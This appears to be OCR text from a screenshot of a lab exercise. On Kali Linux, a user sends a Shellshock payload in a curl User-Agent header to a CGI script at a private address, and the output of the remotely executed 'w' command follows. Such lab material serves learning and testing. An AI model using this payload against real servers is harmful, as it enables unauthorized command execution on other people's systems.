 10.201.123.187/cgi-bin/test.c
Private browsing
10.201.123.187/cgi-bin/test.cgi
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello World!
lain@kali: ~
Arquivo Ações Editar Exibir Ajuda
┌──(lain㉿kali)-[~]
└─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'w'" http://10.201.123.187/cgi-bin/test.cgi
16:14:21 up 24 min, 0 users, load average: 0.00, 0.01, 0.09
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
┌──(lain㉿kali)-[~]
└─$